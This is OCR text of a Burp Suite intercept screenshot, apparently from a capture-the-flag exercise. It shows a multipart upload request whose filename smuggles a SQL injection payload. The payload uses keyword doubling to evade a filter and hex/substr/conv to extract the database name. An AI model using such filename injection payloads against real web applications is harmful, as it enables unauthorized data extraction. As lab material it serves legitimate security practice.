 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://220.249.52.134:41009
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 220.249.52.134:41009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------146580821262378583935834​66575
Content-Length: 224
Origin: http://220.249.52.134:41009
Connection: close
Referer: http://220.249.52.134:41009/memberpage.php
Cookie: PHPSESSID=nddeaave626o5f81erl1ms2893
Upgrade-Insecure-Requests: 1
-----------------------------14658082126237858393583466575
Content-Disposition: form-data; name="file"; filename="a' +(selselectect conv(substr(hex(database()),12,15),16,10))+ '.jpg"
Content-Type: application/octet-stream
-----------------------------14658082126237858393583466575--
? < + > Type a search term 0 matches